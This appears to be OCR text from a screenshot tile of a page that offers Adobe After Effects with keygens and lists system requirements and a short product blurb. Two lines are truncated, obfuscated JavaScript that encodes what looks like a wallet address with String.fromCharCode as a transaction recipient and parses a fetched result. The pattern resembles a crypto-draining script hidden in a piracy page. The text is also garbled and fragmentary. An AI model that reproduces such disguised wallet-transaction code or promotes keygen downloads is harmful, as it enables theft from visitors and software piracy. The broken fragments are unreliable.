
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
At least 64 GB
Adobe After Effects allows users to make
motion graphics and visual effects. It builds
titles, transitions, and cinematic effects